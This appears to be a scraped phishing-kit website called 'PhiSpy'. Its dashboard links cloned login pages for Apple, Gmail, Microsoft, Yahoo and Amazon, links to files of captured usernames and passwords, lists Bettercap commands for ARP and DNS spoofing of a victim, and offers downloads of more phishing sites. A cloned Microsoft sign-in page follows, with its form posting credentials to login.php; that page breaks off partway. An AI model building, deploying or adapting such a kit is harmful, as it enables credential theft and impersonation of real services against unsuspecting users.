
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title>PhiSpy #Tool</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
html,body,h1,h2,h3,h4,h5 {font-family: "Raleway", sans-serif}
</style>
</head>
<body class="w3-light-grey">

<!-- Top container -->
<div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
  <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
  <span class="w3-bar-item w3-left">🕵️ PhiSpy #PhishingWebApp</span>
</div>

<!-- Sidebar/menu -->
<nav class="w3-sidebar w3-collapse w3-white w3-animate-left" style="z-index:3;width:300px;" id="mySidebar"><br>
  <div class="w3-container w3-row">
    <div class="w3-col s4">
      <img src="./logo.png" class="w3-circle w3-margin-right" style="width:46px">
    </div>
    <div class="w3-col s8 w3-bar">
      <span>Welcome, <strong>Detective</strong></span><br>
      <a href="#" class="w3-bar-item w3-button">Web App V1.1</a>
    </div>
  </div>
  <hr>
  <div class="w3-container">
    <h5>Phishing Websites</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/index.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/index.php" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
  <div class="w3-container">
    <h5>Passwords RETRIEVED</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
  <div class="w3-bar-block">
    <a href="./sites/" target="_blank" class="w3-bar-item w3-button w3-padding">  More Websites Updated Soon</a>
  </div>
</nav>


<!-- Overlay effect when opening sidebar on small screens -->
<div class="w3-overlay w3-hide-large w3-animate-opacity" onclick="w3_close()" style="cursor:pointer" title="close side menu" id="myOverlay"></div>

<!-- !PAGE CONTENT! -->
<div class="w3-main" style="margin-left:300px;margin-top:43px;">

  <!-- Header -->
  <header class="w3-container" style="padding-top:22px">
    <h5><b><i class="fa fa-dashboard"></i> PhiSpy WebApp for Phishing & ./Bettercap - ARP & DNS Spoofing</b></h5>
  </header>

  
  <div class="w3-panel">
    <div class="w3-row-padding" style="margin:0 -16px">
      <div class="w3-third">
        <img src="./ninja.jpg" style="width:100%" alt="Google Regional Map">
      </div>
      <div class="w3-twothird">
        <h5>PhiSpy Phishing Tool for Phishing and use of Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>PhiSpy is a tool created in HTML/CSS/JAVASCRIPT & PHP to phish servers created for DNS spoofing.</i></td>
          </tr>
        </table>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.</i></td>
          </tr>
        </table>
      </div>
    </div>
  </div>
  <hr>

  <div class="w3-container">
    <h5>Bettercap Commands to ARP & DNS Spoof</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>NET.RECON ON/OFF</td>
        <td>Initialize Network Scan to mark machine in "use", Attacker and Victim machine</td>
      </tr>
      <tr>
        <td>NEW.SHOW + set arp.spoof.targets (Ip da Vitima)</td>
        <td>View machines, and define the victim's machine</td>
      </tr>
      <tr>
        <td>ARP.SPOOF ON + set dns.spoof.adress (Ip do Atacante)</td>
        <td>Enable Spoof and set Spoof Redirection IP</td>
      </tr>
      <tr>
        <td>set dns.spoof.domains (Dominio Desejado para Trocar)</td>
        <td>Set DOMAIN (EXCHANGE FOR PHISHING)</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>Video Tutorial</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Youtube - Instructions for Phishing with Bettercap using this WebApp in a cloud server or lan open port server. (Example: NGrok,Xampp,Apache2)</td>
        <td>https://www.youtube.com/watch?v=CfKOFEKEboE</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>DOWNLOAD Websites LIST for Phishing w/Man-In-The-Middle</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Mega.Nz FULL</td>
        <td>https://mega.nz/file/CTgiiAAZ#SIUyO_dtzMtCdV8CX9Tvkl9W5YADFTGJw2LeuENrGSk</td>
      </tr>
      <tr>
        <td>Mega.NZ Mail</td>
        <td>https://mega.nz/file/LaQzWbKJ#C_9d16-dlLM7Ra7jX_e4pIb7Exr4dyiJvYq5-Sijvj8</td>
        <td></td>
      </tr>
      <tr>
    </table><br>

  </div>


  <hr>
  <!-- Footer --

  <!-- End page content -->
</div>

<script>
// Get the Sidebar
var mySidebar = document.getElementById("mySidebar");

// Get the DIV with overlay effect
var overlayBg = document.getElementById("myOverlay");

// Toggle between showing and hiding the sidebar, and add overlay effect
function w3_open() {
  if (mySidebar.style.display === 'block') {
    mySidebar.style.display = 'none';
    overlayBg.style.display = "none";
  } else {
    mySidebar.style.display = 'block';
    overlayBg.style.display = "block";
  }
}

// Close the sidebar with the close button
function w3_close() {
  mySidebar.style.display = "none";
  overlayBg.style.display = "none";
}
</script>

</body>
</html>
</file>

<file: sites/microsoft/login.html>
<!DOCTYPE html>
<html dir="ltr" lang="EN-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><!--<base href="https://login.live.com/pp1600/">--><!--<base href=".">--><base href="."><script type="text/javascript">var PROOF = {};PROOF.Type = {SQSA: 6, CSS: 5, DeviceId: 4, Email: 1, AltEmail: 2, SMS: 3, HIP: 8, Birthday: 9, TOTPAuthenticator: 10, RecoveryCode: 11, StrongTicket: 13, TOTPAuthenticatorV2: 14, UniversalSecondFactor: 15, Voice: -3};</script><noscript><meta http-equiv="Refresh" content="0;/>Microsoft account requires JavaScript to sign in. This web browser either does not support JavaScript, or scripts are being blocked.<br /><br />To find out whether your browser supports JavaScript, or to allow scripts, see the browser's online help.</noscript><title>Sign in to your Microsoft account</title><meta name="robots" content="none"><meta name="PageID" content="i5030"><meta name="SiteID" content="38936"><meta name="ReqLC" content="1033"><meta name="LocLC" content="1033"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"><link rel="shortcut icon" href="https://auth.gfx.ms/16.000.27773.2/images/favicon.ico"><link rel="stylesheet" title="Converged_v2" type="text/css" href="./index_files/Converged_v21033.css"><style type="text/css">body.cb input.hip{border-width: 2px !important;}</style><style type="text/css">body{display:none;}</style><script type="text/javascript">if (top != self){try{top.location.replace(self.location.href);}catch (e){}}else{document.write(unescape('%3C%73') + 'tyle type="text/css">body{display:block !important;}</style>');}</script><style type="text/css">body{display:block !important;}</style><style type="text/css">body{display:block !important;}</style><noscript><style type="text/css">body{display:block !important;}</style></noscript><script type="text/javascript">!function(e,r){for(var t in r)e[t]=r[t]}(this,function(e){function r(n){if(t[n])return t[n].exports;var i=t[n]={exports:{},id:n,loaded:!1};return e[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var t={};return r.m=e,r.c=t,r.p="",r(0)}([function(e,r){var t=window,n=t.navigator;t.g_iSRSFailed=0,t.g_sSRSSuccess="",r.SRSRetry=function(e,r,i,s,a){var o=1,c=unescape("%3Cscript type='text/javascript'");a&&(c+=" crossorigin='anonymous' integrity='"+a+"'"),c+=" src='";var u=unescape("'%3E%3C/script%3E"),S=r;if(n&&n.userAgent&&s&&s!==r){var d=n.userAgent.toLowerCase(),p=d.indexOf("edge")>=0;if(!p){var f=d.match(/chrome\/([0-9]+)\./),g=f&&2===f.length&&!isNaN(f[1])&&parseInt(f[1])>54;g&&(S=s)}}t.g_sSRSSuccess.indexOf(e)===-1&&("undefined"==typeof t[e]?(t.g_iSRSFailed=1,i<=o&&document.write(c+S+u)):t.g_sSRSSuccess+=e+"|"+i+",")}}]));var g_dtFirstByte=new Date();var g_objPageMode = null;</script><link rel="image_src" href="https://auth.gfx.ms/16.000.27773.2/images/Windows_Live_v_thumb.jpg"><script type="text/javascript">var ServerData = {aC:'',Bp:false,aD:'',aE:'16.0.27773.2',aF:'',aG:'',aH:'PK',Bv:1,Bw:1,aJ:'',aK:'https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&mkt=EN-US&vv=1600',aM:'https://login.live.com/GetCredentialType.srf?vv=1600&mkt=EN-US&lc=1033',Bz:{},aO:'',b0:'',aR:0,urlLogin:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&bk=1527904469&mkt=EN-US&lc=1033',aT:true,aU:true,hpgid:33,aW:false,aY:false,aa:2,urlFed:'',ac:'',bC:'PPFT',bE:'',af:'',bF:'PassportR',ag:'',bG:"&copy;2018 Microsoft",sPOST_NewUser:'',bH:'',aj:'https://account.live.com/query.aspx?uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&id=38936',bK:"Use the primary phone number you\'ve associated with your Microsoft account. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",al:'https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&mkt=EN-US&vv=1600',am:'',ap:,ar:2,urlPost:'login.php',bR:'',at:true,bS:'',bT:'',bU:'',av:true,ax:false,az:false,bZ:'',A:10000,fWebNgcFS:false,B:1,C:0,D:'',sFedQS:'wa=wsignin1.0&wtrealm=uri:WindowsLiveID&wctx=contextid%3D678C226A5F2AD852%26bk%3D1527904469',F:'',G:false,I:'',J:'https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26bk%3d1527904469&id=38936&uiflavor=web&cobrandid=140709348687784&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&bk=1527904469',K:true,A1:0,M:1,bg:'',bh:"#~#partnerdomain#~# does\'t use this service. Please sign in with a Microsoft account or create a new account. <a href=\"#~#WLPaneHelpInviteBlockedURL_LS#~#\" id=\"idPaneHelpInviteBlockedLink9\">Learn More</a>",N:'contextid=678C226A5F2AD852&bk=1527904469',A5:5,O:'d9c1b58bf69145d98c0dddf2c55abe77',P:false,A6:0,str:[],bk:"A single-use code lets you sign in without entering your password. This helps protect your account when you\'re using someone else\'s PC. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",bl:"Your session has timed out. To request a single use code, please <a href=\"javascript:NewOTCRequest()\">refresh the page</a>.",S:'AF~Afghanistan~93!!!AL~Albania~355!!!DZ~Algeria~213!!!AD~Andorra~376!!!AO~Angola~244!!!AQ~Antarctica~672!!!AG~Antigua and Barbuda~1!!!AR~Argentina~54!!!AM~Armenia~374!!!AW~Aruba~297!!!AC~Ascension Island~247!!!AU~Australia~61!!!AT~Austria~43!!!AZ~Azerbaijan~994!!!BS~Bahamas~1!!!BH~Bahrain~973!!!BD~Bangladesh~880!!!BB~Barbados~1!!!BY~Belarus~375!!!BE~Belgium~32!!!BZ~Belize~501!!!BJ~Benin~229!!!BM~Bermuda~1!!!BT~Bhutan~975!!!BO~Bolivia~591!!!BQ~Bonaire~599!!!BA~Bosnia and Herzegovina~387!!!BW~Botswana~267!!!BV~Bouvet Island~47!!!BR~Brazil~55!!!IO~British Indian Ocean Territory~44!!!VG~British Virgin Islands~1!!!BN~Brunei~673!!!BG~Bulgaria~359!!!BF~Burkina Faso~226!!!BI~Burundi~257!!!CV~Cabo Verde~238!!!KH~Cambodia~855!!!CM~Cameroon~237!!!CA~Canada~1!!!KY~Cayman Islands~1!!!CF~Central African Republic~236!!!TD~Chad~235!!!CL~Chile~56!!!CN~China~86!!!CX~Christmas Island~61!!!CC~Cocos (Keeling) Islands~61!!!CO~Colombia~57!!!KM~Comoros~269!!!CG~Congo~242!!!CD~Congo (DRC)~243!!!CK~Cook Islands~682!!!CR~Costa Rica~506!!!CI~Côte d\'Ivoire~225!!!HR~Croatia~385!!!CU~Cuba~53!!!CW~Curaçao~599!!!CY~Cyprus~357!!!CZ~Czechia~420!!!DK~Denmark~45!!!DJ~Djibouti~253!!!DM~Dominica~1!!!DO~Dominican Republic~1!!!EC~Ecuador~593!!!EG~Egypt~20!!!SV~El Salvador~503!!!GQ~Equatorial Guinea~240!!!ER~Eritrea~291!!!EE~Estonia~372!!!ET~Ethiopia~251!!!FK~Falkland Islands~500!!!FO~Faroe Islands~298!!!FJ~Fiji~679!!!FI~Finland~358!!!FR~France~33!!!GF~French Guiana~594!!!PF~French Polynesia~689!!!GA~Gabon~241!!!GM~Gambia~220!!!GE~Georgia~995!!!DE~Germany~49!!!GH~Ghana~233!!!GI~Gibraltar~350!!!GR~Greece~30!!!GL~Greenland~299!!!GD~Grenada~1!!!GP~Guadeloupe~590!!!GU~Guam~1!!!GT~Guatemala~502!!!GG~Guernsey~44!!!GN~Guinea~224!!!GW~Guinea-Bissau~245!!!GY~Guyana~592!!!HT~Haiti~509!!!HN~Honduras~504!!!HK~Hong Kong SAR~852!!!HU~Hungary~36!!!IS~Iceland~354!!!IN~India~91!!!ID~Indonesia~62!!!IR~Iran~98!!!IQ~Iraq~964!!!IE~Ireland~353!!!IM~Isle of Man~44!!!IL~Israel~972!!!IT~Italy~39!!!JM~Jamaica~1!!!XJ~Jan Mayen~47!!!JP~Japan~81!!!JE~Jersey~44!!!JO~Jordan~962!!!KZ~Kazakhstan~7!!!KE~Kenya~254!!!KI~Kiribati~686!!!KR~Korea~82!!!KW~Kuwait~965!!!KG~Kyrgyzstan~996!!!LA~Laos~856!!!LV~Latvia~371!!!LB~Lebanon~961!!!LS~Lesotho~266!!!LR~Liberia~231!!!LY~Libya~218!!!LI~Liechtenstein~423!!!LT~Lithuania~370!!!LU~Luxembourg~352!!!MO~Macao SAR~853!!!MK~Macedonia, Former Yugoslav Republic of~389!!!MG~Madagascar~261!!!MW~Malawi~265!!!MY~Malaysia~60!!!MV~Maldives~960!!!ML~Mali~223!!!MT~Malta~356!!!MH~Marshall Islands~692!!!MQ~Martinique~596!!!MR~Mauritania~222!!!MU~Mauritius~230!!!YT~Mayotte~262!!!MX~Mexico~52!!!FM~Micronesia~691!!!MD~Moldova~373!!!MC~Monaco~377!!!MN~Mongolia~976!!!ME~Montenegro~382!!!MS~Montserrat~1!!!MA~Morocco~212!!!MZ~Mozambique~258!!!MM~Myanmar~95!!!NA~Namibia~264!!!NR~Nauru~674!!!NP~Nepal~977!!!NL~Netherlands~31!!!AN~Netherlands Antilles (Former)~599!!!NC~New Caledonia~687!!!NZ~New Zealand~64!!!NI~Nicaragua~505!!!NE~Niger~227!!!NG~Nigeria~234!!!NU~Niue~683!!!KP~North Korea~850!!!MP~Northern Mariana Islands~1!!!NO~Norway~47!!!OM~Oman~968!!!PK~Pakistan~92!!!PW~Palau~680!!!PS~Palestinian Authority~970!!!PA~Panama~507!!!PG~Papua New Guinea~675!!!PY~Paraguay~595!!!PE~Peru~51!!!PH~Philippines~63!!!PL~Poland~48!!!PT~Portugal~351!!!QA~Qatar~974!!!RE~Réunion~262!!!RO~Romania~40!!!RU~Russia~7!!!RW~Rwanda~250!!!XS~Saba~599!!!KN~Saint Kitts and Nevis~1!!!LC~Saint Lucia~1!!!PM~Saint Pierre and Miquelon~508!!!VC~Saint Vincent and the Grenadines~1!!!WS~Samoa~685!!!SM~San Marino~378!!!ST~São Tomé and Príncipe~239!!!SA~Saudi Arabia~966!!!SN~Senegal~221!!!RS~Serbia~381!!!SC~Seychelles~248!!!SL~Sierra Leone~232!!!SG~Singapore~65!!!XE~Sint Eustatius~599!!!SK~Slovakia~421!!!SI~Slovenia~386!!!SB~Solomon Islands~677!!!SO~Somalia~252!!!ZA~South Africa~27!!!SS~South Sudan~211!!!ES~Spain~34!!!LK~Sri Lanka~94!!!SH~St Helena, Ascension, and Tristan da Cunha~290!!!SD~Sudan~249!!!SR~Suriname~597!!!SJ~Svalbard~47!!!SZ~Swaziland~268!!!SE~Sweden~46!!!CH~Switzerland~41!!!SY~Syria~963!!!TW~Taiwan~886!!!TJ~Tajikistan~992!!!TZ~Tanzania~255!!!TH~Thailand~66!!!TL~Timor-Leste~670!!!TG~Togo~228!!!TK~Tokelau~690!!!TO~Tonga~676!!!TT~Trinidad and Tobago~1!!!TA~Tristan da Cunha~290!!!TN~Tunisia~216!!!TR~Turkey~90!!!TM~Turkmenistan~993!!!TC~Turks and Caicos Islands~1!!!TV~Tuvalu~688!!!UM~U.S. Outlying Islands~1!!!VI~U.S. Virgin Islands~1!!!UG~Uganda~256!!!UA~Ukraine~380!!!AE~United Arab Emirates~971!!!UK~United Kingdom~44!!!US~United States~1!!!UY~Uruguay~598!!!UZ~Uzbekistan~998!!!VU~Vanuatu~678!!!VA~Vatican City~379!!!VE~Venezuela~58!!!VN~Vietnam~84!!!WF~Wallis and Futuna~681!!!YE~Yemen~967!!!ZM~Zambia~260!!!ZW~Zimbabwe~263',T:'',bn:"Sign in",V:false,W:false,bs:'https://sc.imp.live.com/content/dam/imp/surfaces/mail_signin/v3/account/EN-US.html?id=38936&mkt=EN-US',Z:false,bt:'',bu:'',urlSwitch:'https://login.live.com/logout.srf?contextid=678C226A5F2AD852&ru=https://account.live.com%3fmkt%3dEN-US%26lc%3d1033%26id%3d38936&bk=1527904469&lm=I',AB:0,bv:'',urlFedConvertRename:'https://account.live.com/security/LoginStage.aspx?lmif=1000&ru=mkt=EN-US&lc=1033&cbid=0&id=38936',bw:'',AD:null,by:'https://go.microsoft.com/fwlink/?LinkID=254486',AF:'PK',AG:'',a:'https://auth.gfx.ms/16.000.27773.2/',AH:'',AI:'',d:{},e:'https://signup.live.com/signup?contextid=678C226A5F2AD852&bk=1527904469&ru=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26mkt%3dEN-US%26lc%3d1033%26bk%3d1527904469&uiflavor=web&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033',f:false,g:'',AN:true,AO:true,i:'https://login.live.com/cookiesDisabled.srf?mkt=EN-US&lc=1033',B0:{},B1:{'Logo':'','LogoAltText':'','LogoText':'','ShowWLHeader':true},l:0,AS:true,m:60,n:'',B4:'##li16####B##Hotmail##/B####BR##The smart way to do email - fast, easy and reliable##li8####B##Messenger##/B####BR##Stay in touch with the most important people in your life##li10####B##SkyDrive##/B####BR##Free, password-protected online storage',sCBUpTxt1:'',p:false,AV:true,B5:'sign up',sCBUpTxt2:'',q:3,AW:false,B6:'',B7:'',AY:true,AZ:true,u:true,correlationId:'d9c1b58bf69145d98c0dddf2c55abe77',oPost:{},z:true,Aa:true,BA:false,Ab:0,Ac:0,BC:true,Ad:1033,BD:true,Af:'',BG:false,BH:true,BI:true,Aj:'',sErrTxt:'',Ao:false,BP:true,html:[],sFTTag:'<input type="hidden" name="PPFT" id="i0327" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"/>',At:true,BS:0,Ax:false,Az:true,BZ:{},a0:false,fHasBackgroundColor:false,urlStaySignIn:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&mkt=EN-US&lc=1033&bk=1527904469',a3:true,Ba:false,Be:true};</script><script type="text/javascript" src="./index_files/ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./index_files/ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script><script type="text/javascript" src="./index_files/ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./index_files/ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script></head><body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass"><div><!--  --> <div data-bind="component: { name: &#39;background-image&#39;, publicMethods: backgroundControlMethods }"><div class="background" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }"><!-- ko if: smallImageUrl --> <div data-bind="backgroundImage: smallImageUrl()" style="background-image: url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0-small.jpg?x=138bcee624fa04ef9b75e86211a9fe0d&quot;);"></div><!-- /ko --><!-- ko if: backgroundImageUrl --> <div class="backgroundImage" data-bind="backgroundImage: backgroundImageUrl()" style="background-image: 